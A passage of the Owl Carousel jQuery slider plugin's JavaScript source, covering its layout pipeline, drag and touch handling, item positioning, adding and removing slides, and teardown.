				coordinate = 0,
				merge, i, n;



			this._coordinates = [];

			for (i = 0, n = this._clones.length + this._items.length; i < n; i++) {

				merge = this._mergers[this.relative(i)];

				merge = (this.settings.mergeFit && Math.min(merge, this.settings.items)) || merge;

				coordinate += (this.settings.autoWidth ? this._items[this.relative(i)].width() + this.settings.margin : width * merge) * rtl;



				this._coordinates.push(coordinate);

			}

		}

	}, {

		filter: ['width', 'items', 'settings'],

		run: function () {

			var i, n, width = (this.width() / this.settings.items).toFixed(3),
				css = {

					'width': Math.abs(this._coordinates[this._coordinates.length - 1]) + this.settings.stagePadding * 2,

					'padding-left': this.settings.stagePadding || '',

					'padding-right': this.settings.stagePadding || ''

				};



			this.$stage.css(css);



			css = {
				'width': this.settings.autoWidth ? 'auto' : width - this.settings.margin
			};

			css[this.settings.rtl ? 'margin-left' : 'margin-right'] = this.settings.margin;



			if (!this.settings.autoWidth && $.grep(this._mergers, function (v) {
					return v > 1
				}).length > 0) {

				for (i = 0, n = this._coordinates.length; i < n; i++) {

					css.width = Math.abs(this._coordinates[i]) - Math.abs(this._coordinates[i - 1] || 0) - this.settings.margin;

					this.$stage.children().eq(i).css(css);

				}

			} else {

				this.$stage.children().css(css);

			}

		}

	}, {

		filter: ['width', 'items', 'settings'],

		run: function (cache) {

			cache.current && this.reset(this.$stage.children().index(cache.current));

		}

	}, {

		filter: ['position'],

		run: function () {

			this.animate(this.coordinates(this._current));

		}

	}, {

		filter: ['width', 'position', 'items', 'settings'],

		run: function () {

			var rtl = this.settings.rtl ? 1 : -1,

				padding = this.settings.stagePadding * 2,

				begin = this.coordinates(this.current()) + padding,

				end = begin + this.width() * rtl,

				inner, outer, matches = [],
				i, n;



			for (i = 0, n = this._coordinates.length; i < n; i++) {

				inner = this._coordinates[i - 1] || 0;

				outer = Math.abs(this._coordinates[i]) + padding * rtl;



				if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))

					||
					(this.op(outer, '<', begin) && this.op(outer, '>', end))) {

					matches.push(i);

				}

			}



			this.$stage.children('.' + this.settings.activeClass).removeClass(this.settings.activeClass);

			this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass(this.settings.activeClass);



			if (this.settings.center) {

				this.$stage.children('.' + this.settings.centerClass).removeClass(this.settings.centerClass);

				this.$stage.children().eq(this.current()).addClass(this.settings.centerClass);

			}

		}

	}];



	/**

	 * Initializes the carousel.

	 * @protected

	 */

	Owl.prototype.initialize = function () {

		this.trigger('initialize');



		this.$element

			.addClass(this.settings.baseClass)

		.addClass(this.settings.themeClass)

		.toggleClass('owl-rtl', this.settings.rtl);



		// check support

		this.browserSupport();



		if (this.settings.autoWidth && this.state.imagesLoaded !== true) {

			var imgs, nestedSelector, width;

			imgs = this.$element.find('img');

			nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;

			width = this.$element.children(nestedSelector).width();



			if (imgs.length && width <= 0) {

				this.preloadAutoWidthImages(imgs);

				return false;

			}

		}



		this.$element.addClass('owl-loading');



		// create stage

		this.$stage = $('<' + this.settings.stageElement + ' class="owl-stage"/>')

		.wrap('<div class="owl-stage-outer">');



		// append stage

		this.$element.append(this.$stage.parent());



		// append content

		this.replace(this.$element.children().not(this.$stage.parent()));



		// set view width

		this._width = this.$element.width();



		// update view

		this.refresh();



		this.$element.removeClass('owl-loading').addClass('owl-loaded');



		// attach generic events

		this.eventsCall();



		// attach generic events

		this.internalEvents();



		// attach custom control events

		this.addTriggerableEvents();



		this.trigger('initialized');

	};



	/**

	 * Setups the current settings.

	 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?

	 * @todo Support for media queries by using `matchMedia` would be nice.

	 * @public

	 */

	Owl.prototype.setup = function () {

		var viewport = this.viewport(),

			overwrites = this.options.responsive,

			match = -1,

			settings = null;



		if (!overwrites) {

			settings = $.extend({}, this.options);

		} else {

			$.each(overwrites, function (breakpoint) {

				if (breakpoint <= viewport && breakpoint > match) {

					match = Number(breakpoint);

				}

			});



			settings = $.extend({}, this.options, overwrites[match]);

			delete settings.responsive;



			// responsive class

			if (settings.responsiveClass) {

				this.$element.attr('class', function (i, c) {

					return c.replace(/\b owl-responsive-\S+/g, '');

				}).addClass('owl-responsive-' + match);

			}

		}



		if (this.settings === null || this._breakpoint !== match) {

			this.trigger('change', {
				property: {
					name: 'settings',
					value: settings
				}
			});

			this._breakpoint = match;

			this.settings = settings;

			this.invalidate('settings');

			this.trigger('changed', {
				property: {
					name: 'settings',
					value: this.settings
				}
			});

		}

	};



	/**

	 * Updates option logic if necessery.

	 * @protected

	 */

	Owl.prototype.optionsLogic = function () {

		// Toggle Center class

		this.$element.toggleClass('owl-center', this.settings.center);



		// if items number is less than in body

		if (this.settings.loop && this._items.length < this.settings.items) {

			this.settings.loop = false;

		}



		if (this.settings.autoWidth) {

			this.settings.stagePadding = false;

			this.settings.merge = false;

		}

	};



	/**

	 * Prepares an item before add.

	 * @todo Rename event parameter `content` to `item`.

	 * @protected

	 * @returns {jQuery|HTMLElement} - The item container.

	 */

	Owl.prototype.prepare = function (item) {

		var event = this.trigger('prepare', {
			content: item
		});



		if (!event.data) {

			event.data = $('<' + this.settings.itemElement + '/>')

			.addClass(this.settings.itemClass).append(item)

		}



		this.trigger('prepared', {
			content: event.data
		});



		return event.data;

	};



	/**

	 * Updates the view.

	 * @public

	 */

	Owl.prototype.update = function () {

		var i = 0,

			n = this._pipe.length,

			filter = $.proxy(function (p) {
				return this[p]
			}, this._invalidated),

			cache = {};



		while (i < n) {

			if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {

				this._pipe[i].run(cache);

			}

			i++;

		}



		this._invalidated = {};

	};



	/**

	 * Gets the width of the view.

	 * @public

	 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.

	 * @returns {Number} - The width of the view in pixel.

	 */

	Owl.prototype.width = function (dimension) {

		dimension = dimension || Owl.Width.Default;

		switch (dimension) {

			case Owl.Width.Inner:

			case Owl.Width.Outer:

				return this._width;

			default:

				return this._width - this.settings.stagePadding * 2 + this.settings.margin;

		}

	};



	/**

	 * Refreshes the carousel primarily for adaptive purposes.

	 * @public

	 */

	Owl.prototype.refresh = function () {

		if (this._items.length === 0) {

			return false;

		}



		var start = new Date().getTime();



		this.trigger('refresh');



		this.setup();



		this.optionsLogic();



		// hide and show methods helps here to set a proper widths,

		// this prevents scrollbar to be calculated in stage width

		this.$stage.addClass('owl-refresh');



		this.update();



		this.$stage.removeClass('owl-refresh');



		this.state.orientation = window.orientation;



		this.watchVisibility();



		this.trigger('refreshed');

	};



	/**

	 * Save internal event references and add event based functions.

	 * @protected

	 */

	Owl.prototype.eventsCall = function () {

		// Save events references

		this.e._onDragStart = $.proxy(function (e) {

			this.onDragStart(e);

		}, this);

		this.e._onDragMove = $.proxy(function (e) {

			this.onDragMove(e);

		}, this);

		this.e._onDragEnd = $.proxy(function (e) {

			this.onDragEnd(e);

		}, this);

		this.e._onResize = $.proxy(function (e) {

			this.onResize(e);

		}, this);

		this.e._transitionEnd = $.proxy(function (e) {

			this.transitionEnd(e);

		}, this);

		this.e._preventClick = $.proxy(function (e) {

			this.preventClick(e);

		}, this);

	};



	/**

	 * Checks window `resize` event.

	 * @protected

	 */

	Owl.prototype.onThrottledResize = function () {

		window.clearTimeout(this.resizeTimer);

		this.resizeTimer = window.setTimeout(this.e._onResize, this.settings.responsiveRefreshRate);

	};



	/**

	 * Checks window `resize` event.

	 * @protected

	 */

	Owl.prototype.onResize = function () {

		if (!this._items.length) {

			return false;

		}



		if (this._width === this.$element.width()) {

			return false;

		}



		if (this.trigger('resize').isDefaultPrevented()) {

			return false;

		}



		this._width = this.$element.width();



		this.invalidate('width');



		this.refresh();



		this.trigger('resized');

	};



	/**

	 * Checks for touch/mouse drag event type and add run event handlers.

	 * @protected

	 */

	Owl.prototype.eventsRouter = function (event) {

		var type = event.type;



		if (type === "mousedown" || type === "touchstart") {

			this.onDragStart(event);

		} else if (type === "mousemove" || type === "touchmove") {

			this.onDragMove(event);

		} else if (type === "mouseup" || type === "touchend") {

			this.onDragEnd(event);

		} else if (type === "touchcancel") {

			this.onDragEnd(event);

		}

	};



	/**

	 * Checks for touch/mouse drag options and add necessery event handlers.

	 * @protected

	 */

	Owl.prototype.internalEvents = function () {

		var isTouch = isTouchSupport(),

			isTouchIE = isTouchSupportIE();



		if (this.settings.mouseDrag) {

			this.$stage.on('mousedown', $.proxy(function (event) {
				this.eventsRouter(event)
			}, this));

			this.$stage.on('dragstart', function () {
				return false
			});

			this.$stage.get(0).onselectstart = function () {
				return false
			};

		} else {

			this.$element.addClass('owl-text-select-on');

		}



		if (this.settings.touchDrag && !isTouchIE) {

			this.$stage.on('touchstart touchcancel', $.proxy(function (event) {
				this.eventsRouter(event)
			}, this));

		}



		// catch transitionEnd event

		if (this.transitionEndVendor) {

			this.on(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd, false);

		}



		// responsive

		if (this.settings.responsive !== false) {

			this.on(window, 'resize', $.proxy(this.onThrottledResize, this));

		}

	};



	/**

	 * Handles touchstart/mousedown event.

	 * @protected

	 * @param {Event} event - The event arguments.

	 */

	Owl.prototype.onDragStart = function (event) {

		var ev, isTouchEvent, pageX, pageY, animatedPos;



		ev = event.originalEvent || event || window.event;



		// prevent right click

		if (ev.which === 3 || this.state.isTouch) {

			return false;

		}



		if (ev.type === 'mousedown') {

			this.$stage.addClass('owl-grab');

		}



		this.trigger('drag');

		this.drag.startTime = new Date().getTime();

		this.speed(0);

		this.state.isTouch = true;

		this.state.isScrolling = false;

		this.state.isSwiping = false;

		this.drag.distance = 0;



		pageX = getTouches(ev).x;

		pageY = getTouches(ev).y;



		// get stage position left

		this.drag.offsetX = this.$stage.position().left;

		this.drag.offsetY = this.$stage.position().top;



		if (this.settings.rtl) {

			this.drag.offsetX = this.$stage.position().left + this.$stage.width() - this.width()

			+
			this.settings.margin;

		}



		// catch position // ie to fix

		if (this.state.inMotion && this.support3d) {

			animatedPos = this.getTransformProperty();

			this.drag.offsetX = animatedPos;

			this.animate(animatedPos);

			this.state.inMotion = true;

		} else if (this.state.inMotion && !this.support3d) {

			this.state.inMotion = false;

			return false;

		}



		this.drag.startX = pageX - this.drag.offsetX;

		this.drag.startY = pageY - this.drag.offsetY;



		this.drag.start = pageX - this.drag.startX;

		this.drag.targetEl = ev.target || ev.srcElement;

		this.drag.updatedX = this.drag.start;



		// to do/check

		// prevent links and images dragging;

		if (this.drag.targetEl.tagName === "IMG" || this.drag.targetEl.tagName === "A") {

			this.drag.targetEl.draggable = false;

		}



		$(document).on('mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents', $.proxy(function (event) {
			this.eventsRouter(event)
		}, this));

	};



	/**

	 * Handles the touchmove/mousemove events.

	 * @todo Simplify

	 * @protected

	 * @param {Event} event - The event arguments.

	 */

	Owl.prototype.onDragMove = function (event) {

		var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;



		if (!this.state.isTouch) {

			return;

		}



		if (this.state.isScrolling) {

			return;

		}



		ev = event.originalEvent || event || window.event;



		pageX = getTouches(ev).x;

		pageY = getTouches(ev).y;



		// Drag Direction

		this.drag.currentX = pageX - this.drag.startX;

		this.drag.currentY = pageY - this.drag.startY;

		this.drag.distance = this.drag.currentX - this.drag.offsetX;



		// Check move direction

		if (this.drag.distance < 0) {

			this.state.direction = this.settings.rtl ? 'right' : 'left';

		} else if (this.drag.distance > 0) {

			this.state.direction = this.settings.rtl ? 'left' : 'right';

		}

		// Loop

		if (this.settings.loop) {

			if (this.op(this.drag.currentX, '>', this.coordinates(this.minimum())) && this.state.direction === 'right') {

				this.drag.currentX -= (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);

			} else if (this.op(this.drag.currentX, '<', this.coordinates(this.maximum())) && this.state.direction === 'left') {

				this.drag.currentX += (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);

			}

		} else {

			// pull

			minValue = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());

			maxValue = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());

			pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;

			this.drag.currentX = Math.max(Math.min(this.drag.currentX, minValue + pull), maxValue + pull);

		}



		// Lock browser if swiping horizontal



		if ((this.drag.distance > 8 || this.drag.distance < -8)) {

			if (ev.preventDefault !== undefined) {

				ev.preventDefault();

			} else {

				ev.returnValue = false;

			}

			this.state.isSwiping = true;

		}



		this.drag.updatedX = this.drag.currentX;



		// Lock Owl if scrolling

		if ((this.drag.currentY > 16 || this.drag.currentY < -16) && this.state.isSwiping === false) {

			this.state.isScrolling = true;

			this.drag.updatedX = this.drag.start;

		}



		this.animate(this.drag.updatedX);

	};



	/**

	 * Handles the touchend/mouseup events.

	 * @protected

	 */

	Owl.prototype.onDragEnd = function (event) {

		var compareTimes, distanceAbs, closest;



		if (!this.state.isTouch) {

			return;

		}



		if (event.type === 'mouseup') {

			this.$stage.removeClass('owl-grab');

		}



		this.trigger('dragged');



		// prevent links and images dragging;

		this.drag.targetEl.removeAttribute("draggable");



		// remove drag event listeners



		this.state.isTouch = false;

		this.state.isScrolling = false;

		this.state.isSwiping = false;



		// to check

		if (this.drag.distance === 0 && this.state.inMotion !== true) {

			this.state.inMotion = false;

			return false;

		}



		// prevent clicks while scrolling



		this.drag.endTime = new Date().getTime();

		compareTimes = this.drag.endTime - this.drag.startTime;

		distanceAbs = Math.abs(this.drag.distance);



		// to test

		if (distanceAbs > 3 || compareTimes > 300) {

			this.removeClick(this.drag.targetEl);

		}



		closest = this.closest(this.drag.updatedX);



		this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);

		this.current(closest);

		this.invalidate('position');

		this.update();



		// if pullDrag is off then fire transitionEnd event manually when stick

		// to border

		if (!this.settings.pullDrag && this.drag.updatedX === this.coordinates(closest)) {

			this.transitionEnd();

		}



		this.drag.distance = 0;



		$(document).off('.owl.dragEvents');

	};



	/**

	 * Attaches `preventClick` to disable link while swipping.

	 * @protected

	 * @param {HTMLElement} [target] - The target of the `click` event.

	 */

	Owl.prototype.removeClick = function (target) {

		this.drag.targetEl = target;

		$(target).on('click.preventClick', this.e._preventClick);

		// to make sure click is removed:

		window.setTimeout(function () {

			$(target).off('click.preventClick');

		}, 300);

	};



	/**

	 * Suppresses click event.

	 * @protected

	 * @param {Event} ev - The event arguments.

	 */

	Owl.prototype.preventClick = function (ev) {

		if (ev.preventDefault) {

			ev.preventDefault();

		} else {

			ev.returnValue = false;

		}

		if (ev.stopPropagation) {

			ev.stopPropagation();

		}

		$(ev.target).off('click.preventClick');

	};



	/**

	 * Catches stage position while animate (only CSS3).

	 * @protected

	 * @returns

	 */

	Owl.prototype.getTransformProperty = function () {

		var transform, matrix3d;



		transform = window.getComputedStyle(this.$stage.get(0), null).getPropertyValue(this.vendorName + 'transform');

		// var transform = this.$stage.css(this.vendorName + 'transform')

		transform = transform.replace(/matrix(3d)?\(|\)/g, '').split(',');

		matrix3d = transform.length === 16;



		return matrix3d !== true ? transform[4] : transform[12];

	};



	/**

	 * Gets absolute position of the closest item for a coordinate.

	 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.

	 * @protected

	 * @param {Number} coordinate - The coordinate in pixel.

	 * @return {Number} - The absolute position of the closest item.

	 */

	Owl.prototype.closest = function (coordinate) {

		var position = -1,
			pull = 30,
			width = this.width(),
			coordinates = this.coordinates();



		if (!this.settings.freeDrag) {

			// check closest item

			$.each(coordinates, $.proxy(function (index, value) {

				if (coordinate > value - pull && coordinate < value + pull) {

					position = index;

				} else if (this.op(coordinate, '<', value)

					&&
					this.op(coordinate, '>', coordinates[index + 1] || value - width)) {

					position = this.state.direction === 'left' ? index + 1 : index;

				}

				return position === -1;

			}, this));

		}



		if (!this.settings.loop) {

			// non loop boundries

			if (this.op(coordinate, '>', coordinates[this.minimum()])) {

				position = coordinate = this.minimum();

			} else if (this.op(coordinate, '<', coordinates[this.maximum()])) {

				position = coordinate = this.maximum();

			}

		}



		return position;

	};



	/**

	 * Animates the stage.

	 * @public

	 * @param {Number} coordinate - The coordinate in pixels.

	 */

	Owl.prototype.animate = function (coordinate) {

		this.trigger('translate');

		this.state.inMotion = this.speed() > 0;



		if (this.support3d) {

			this.$stage.css({

				transform: 'translate3d(' + coordinate + 'px' + ',0px, 0px)',

				transition: (this.speed() / 1000) + 's'

			});

		} else if (this.state.isTouch) {

			this.$stage.css({

				left: coordinate + 'px'

			});

		} else {

			this.$stage.animate({

				left: coordinate

			}, this.speed() / 1000, this.settings.fallbackEasing, $.proxy(function () {

				if (this.state.inMotion) {

					this.transitionEnd();

				}

			}, this));

		}

	};



	/**

	 * Sets the absolute position of the current item.

	 * @public

	 * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.

	 * @returns {Number} - The absolute position of the current item.

	 */

	Owl.prototype.current = function (position) {

		if (position === undefined) {

			return this._current;

		}



		if (this._items.length === 0) {

			return undefined;

		}



		position = this.normalize(position);



		if (this._current !== position) {

			var event = this.trigger('change', {
				property: {
					name: 'position',
					value: position
				}
			});



			if (event.data !== undefined) {

				position = this.normalize(event.data);

			}



			this._current = position;



			this.invalidate('position');



			this.trigger('changed', {
				property: {
					name: 'position',
					value: this._current
				}
			});

		}



		return this._current;

	};



	/**

	 * Invalidates the given part of the update routine.

	 * @param {String} part - The part to invalidate.

	 */

	Owl.prototype.invalidate = function (part) {

		this._invalidated[part] = true;

	}



	/**

	 * Resets the absolute position of the current item.

	 * @public

	 * @param {Number} position - The absolute position of the new item.

	 */

	Owl.prototype.reset = function (position) {

		position = this.normalize(position);



		if (position === undefined) {

			return;

		}



		this._speed = 0;

		this._current = position;



		this.suppress(['translate', 'translated']);



		this.animate(this.coordinates(position));



		this.release(['translate', 'translated']);

	};



	/**

	 * Normalizes an absolute or a relative position for an item.

	 * @public

	 * @param {Number} position - The absolute or relative position to normalize.

	 * @param {Boolean} [relative=false] - Whether the given position is relative or not.

	 * @returns {Number} - The normalized position.

	 */

	Owl.prototype.normalize = function (position, relative) {

		var n = (relative ? this._items.length : this._items.length + this._clones.length);



		if (!$.isNumeric(position) || n < 1) {

			return undefined;

		}



		if (this._clones.length) {

			position = ((position % n) + n) % n;

		} else {

			position = Math.max(this.minimum(relative), Math.min(this.maximum(relative), position));

		}



		return position;

	};



	/**

	 * Converts an absolute position for an item into a relative position.





	 * @public

	 * @param {Number} position - The absolute position to convert.

	 * @returns {Number} - The converted position.

	 */

	Owl.prototype.relative = function (position) {

		position = this.normalize(position);

		position = position - this._clones.length / 2;

		return this.normalize(position, true);

	};



	/**

	 * Gets the maximum position for an item.

	 * @public

	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.

	 * @returns {Number}

	 */

	Owl.prototype.maximum = function (relative) {

		var maximum, width, i = 0,
			coordinate,

			settings = this.settings;



		if (relative) {

			return this._items.length - 1;

		}



		if (!settings.loop && settings.center) {

			maximum = this._items.length - 1;

		} else if (!settings.loop && !settings.center) {

			maximum = this._items.length - settings.items;

		} else if (settings.loop || settings.center) {

			maximum = this._items.length + settings.items;

		} else if (settings.autoWidth || settings.merge) {

			revert = settings.rtl ? 1 : -1;

			width = this.$stage.width() - this.$element.width();

			while (coordinate = this.coordinates(i)) {

				if (coordinate * revert >= width) {

					break;

				}

				maximum = ++i;

			}

		} else {

			throw 'Can not detect maximum absolute position.'

		}



		return maximum;

	};



	/**

	 * Gets the minimum position for an item.

	 * @public

	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.

	 * @returns {Number}

	 */

	Owl.prototype.minimum = function (relative) {

		if (relative) {

			return 0;

		}



		return this._clones.length / 2;

	};



	/**

	 * Gets an item at the specified relative position.

	 * @public

	 * @param {Number} [position] - The relative position of the item.

	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.

	 */

	Owl.prototype.items = function (position) {

		if (position === undefined) {

			return this._items.slice();

		}



		position = this.normalize(position, true);

		return this._items[position];

	};



	/**

	 * Gets an item at the specified relative position.

	 * @public

	 * @param {Number} [position] - The relative position of the item.

	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.

	 */

	Owl.prototype.mergers = function (position) {

		if (position === undefined) {

			return this._mergers.slice();

		}



		position = this.normalize(position, true);

		return this._mergers[position];

	};



	/**

	 * Gets the absolute positions of clones for an item.

	 * @public

	 * @param {Number} [position] - The relative position of the item.

	 * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.

	 */

	Owl.prototype.clones = function (position) {

		var odd = this._clones.length / 2,

			even = odd + this._items.length,

			map = function (index) {
				return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2
			};



		if (position === undefined) {

			return $.map(this._clones, function (v, i) {
				return map(i)
			});

		}



		return $.map(this._clones, function (v, i) {
			return v === position ? map(i) : null
		});

	};



	/**

	 * Sets the current animation speed.

	 * @public

	 * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.

	 * @returns {Number} - The current animation speed in milliseconds.

	 */

	Owl.prototype.speed = function (speed) {

		if (speed !== undefined) {

			this._speed = speed;

		}



		return this._speed;

	};



	/**

	 * Gets the coordinate of an item.

	 * @todo The name of this method is missleanding.

	 * @public

	 * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.

	 * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.

	 */

	Owl.prototype.coordinates = function (position) {

		var coordinate = null;



		if (position === undefined) {

			return $.map(this._coordinates, $.proxy(function (coordinate, index) {

				return this.coordinates(index);

			}, this));

		}



		if (this.settings.center) {

			coordinate = this._coordinates[position];

			coordinate += (this.width() - coordinate + (this._coordinates[position - 1] || 0)) / 2 * (this.settings.rtl ? -1 : 1);

		} else {

			coordinate = this._coordinates[position - 1] || 0;

		}



		return coordinate;

	};



	/**

	 * Calculates the speed for a translation.

	 * @protected

	 * @param {Number} from - The absolute position of the start item.

	 * @param {Number} to - The absolute position of the target item.

	 * @param {Number} [factor=undefined] - The time factor in milliseconds.

	 * @returns {Number} - The time in milliseconds for the translation.

	 */

	Owl.prototype.duration = function (from, to, factor) {

		return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));

	};



	/**

	 * Slides to the specified item.

	 * @public

	 * @param {Number} position - The position of the item.

	 * @param {Number} [speed] - The time in milliseconds for the transition.

	 */

	Owl.prototype.to = function (position, speed) {

		if (this.settings.loop) {

			var distance = position - this.relative(this.current()),

				revert = this.current(),

				before = this.current(),

				after = this.current() + distance,

				direction = before - after < 0 ? true : false,

				items = this._clones.length + this._items.length;



			if (after < this.settings.items && direction === false) {

				revert = before + this._items.length;

				this.reset(revert);

			} else if (after >= items - this.settings.items && direction === true) {

				revert = before - this._items.length;

				this.reset(revert);

			}

			window.clearTimeout(this.e._goToLoop);

			this.e._goToLoop = window.setTimeout($.proxy(function () {

				this.speed(this.duration(this.current(), revert + distance, speed));

				this.current(revert + distance);

				this.update();

			}, this), 30);

		} else {

			this.speed(this.duration(this.current(), position, speed));

			this.current(position);

			this.update();

		}

	};



	/**

	 * Slides to the next item.

	 * @public

	 * @param {Number} [speed] - The time in milliseconds for the transition.

	 */

	Owl.prototype.next = function (speed) {

		speed = speed || false;

		this.to(this.relative(this.current()) + 1, speed);

	};



	/**

	 * Slides to the previous item.

	 * @public

	 * @param {Number} [speed] - The time in milliseconds for the transition.

	 */

	Owl.prototype.prev = function (speed) {

		speed = speed || false;

		this.to(this.relative(this.current()) - 1, speed);

	};



	/**

	 * Handles the end of an animation.

	 * @protected

	 * @param {Event} event - The event arguments.

	 */

	Owl.prototype.transitionEnd = function (event) {



		// if css2 animation then event object is undefined

		if (event !== undefined) {

			event.stopPropagation();



			// Catch only owl-stage transitionEnd event

			if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {

				return false;

			}

		}



		this.state.inMotion = false;

		this.trigger('translated');

	};



	/**

	 * Gets viewport width.

	 * @protected

	 * @return {Number} - The width in pixel.

	 */

	Owl.prototype.viewport = function () {

		var width;

		if (this.options.responsiveBaseElement !== window) {

			width = $(this.options.responsiveBaseElement).width();

		} else if (window.innerWidth) {

			width = window.innerWidth;

		} else if (document.documentElement && document.documentElement.clientWidth) {

			width = document.documentElement.clientWidth;

		} else {

			throw 'Can not detect viewport width.';

		}

		return width;

	};



	/**

	 * Replaces the current content.

	 * @public

	 * @param {HTMLElement|jQuery|String} content - The new content.

	 */

	Owl.prototype.replace = function (content) {

		this.$stage.empty();

		this._items = [];



		if (content) {

			content = (content instanceof jQuery) ? content : $(content);

		}



		if (this.settings.nestedItemSelector) {

			content = content.find('.' + this.settings.nestedItemSelector);

		}



		content.filter(function () {

			return this.nodeType === 1;

		}).each($.proxy(function (index, item) {

			item = this.prepare(item);

			this.$stage.append(item);

			this._items.push(item);

			this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);

		}, this));



		this.reset($.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);



		this.invalidate('items');

	};



	/**

	 * Adds an item.

	 * @todo Use `item` instead of `content` for the event arguments.

	 * @public

	 * @param {HTMLElement|jQuery|String} content - The item content to add.

	 * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.

	 */

	Owl.prototype.add = function (content, position) {

		position = position === undefined ? this._items.length : this.normalize(position, true);



		this.trigger('add', {
			content: content,
			position: position
		});



		if (this._items.length === 0 || position === this._items.length) {

			this.$stage.append(content);

			this._items.push(content);

			this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);

		} else {

			this._items[position].before(content);

			this._items.splice(position, 0, content);

			this._mergers.splice(position, 0, content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);

		}



		this.invalidate('items');



		this.trigger('added', {
			content: content,
			position: position
		});

	};



	/**

	 * Removes an item by its position.

	 * @todo Use `item` instead of `content` for the event arguments.

	 * @public

	 * @param {Number} position - The relative position of the item to remove.

	 */

	Owl.prototype.remove = function (position) {

		position = this.normalize(position, true);



		if (position === undefined) {

			return;

		}



		this.trigger('remove', {
			content: this._items[position],
			position: position
		});



		this._items[position].remove();

		this._items.splice(position, 1);

		this._mergers.splice(position, 1);



		this.invalidate('items');



		this.trigger('removed', {
			content: null,
			position: position
		});

	};



	/**

	 * Adds triggerable events.

	 * @protected

	 */

	Owl.prototype.addTriggerableEvents = function () {

		var handler = $.proxy(function (callback, event) {

			return $.proxy(function (e) {

				if (e.relatedTarget !== this) {

					this.suppress([event]);

					callback.apply(this, [].slice.call(arguments, 1));

					this.release([event]);

				}

			}, this);

		}, this);



		$.each({

			'next': this.next,

			'prev': this.prev,

			'to': this.to,

			'destroy': this.destroy,

			'refresh': this.refresh,

			'replace': this.replace,

			'add': this.add,

			'remove': this.remove

		}, $.proxy(function (event, callback) {

			this.$element.on(event + '.owl.carousel', handler(callback, event + '.owl.carousel'));

		}, this));



	};



	/**

	 * Watches the visibility of the carousel element.

	 * @protected

	 */

	Owl.prototype.watchVisibility = function () {



		// test on zepto

		if (!isElVisible(this.$element.get(0))) {

			this.$element.addClass('owl-hidden');

			window.clearInterval(this.e._checkVisibile);

			this.e._checkVisibile = window.setInterval($.proxy(checkVisible, this), 500);

		}



		function isElVisible(el) {

			return el.offsetWidth > 0 && el.offsetHeight > 0;

		}



		function checkVisible() {

			if (isElVisible(this.$element.get(0))) {

				this.$element.removeClass('owl-hidden');

				this.refresh();

				window.clearInterval(this.e._checkVisibile);

			}

		}

	};



	/**

	 * Preloads images with auto width.

	 * @protected

	 * @todo Still to test

	 */

	Owl.prototype.preloadAutoWidthImages = function (imgs) {

		var loaded, that, $el, img;



		loaded = 0;

		that = this;

		imgs.each(function (i, el) {

			$el = $(el);

			img = new Image();



			img.onload = function () {

				loaded++;

				$el.attr('src', img.src);

				$el.css('opacity', 1);

				if (loaded >= imgs.length) {

					that.state.imagesLoaded = true;

					that.initialize();

				}

			};



			img.src = $el.attr('src') || $el.attr('data-src') || $el.attr('data-src-retina');

		});

	};



	/**

	 * Destroys the carousel.

	 * @public

	 */

	Owl.prototype.destroy = function () {



		if (this.$element.hasClass(this.settings.themeClass)) {

			this.$element.removeClass(this.settings.themeClass);

		}



		if (this.settings.responsive !== false) {

			$(window).off('resize.owl.carousel');

		}



		if (this.transitionEndVendor) {

			this.off(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd);

		}



		for (var i in this._plugins) {

			this._plugins[i].destroy();

		}



		if (this.settings.mouseDrag || this.settings.touchDrag) {

			this.$stage.off('mousedown touchstart touchcancel');

			$(document).off('.owl.dragEvents');

			this.$stage.get(0).onselectstart = function () {};

			this.$stage.off('dragstart', function () {
				return false
			});

		}



		// remove event handlers in the ".owl.carousel" namespace

		this.$element.off('.owl');



		this.$stage.children('.cloned').remove();

		this.e = null;

		this.$element.removeData('owlCarousel');



		this.$stage.children().contents().unwrap();

		this.$stage.children().unwrap();

		this.$stage.unwrap();

	};



	/**

	 * Operators to calculate right-to-left and left-to-right.

	 * @protected

	 * @param {Number} [a] - The left side operand.

	 * @param {String} [o] - The operator.

	 * @param {Number} [b] - The right side operand.

	 */

	Owl.prototype.op = function (a, o, b) {

		var rtl = this.settings.rtl;

		switch (o) {

			case '<':

				return rtl ? a > b : a < b;

			case '>':

				return rtl ? a < b : a > b;

			case '>=':

				return rtl ? a <= b : a >= b;

			case '<=':

				return rtl ? a >= b : a <= b;

			default:

				break;

		}

	};



	/**

	 * Attaches to an internal event.

	 * @protected

	 * @param {HTMLElement} element - The event source.

	 * @param {String} event - The event name.

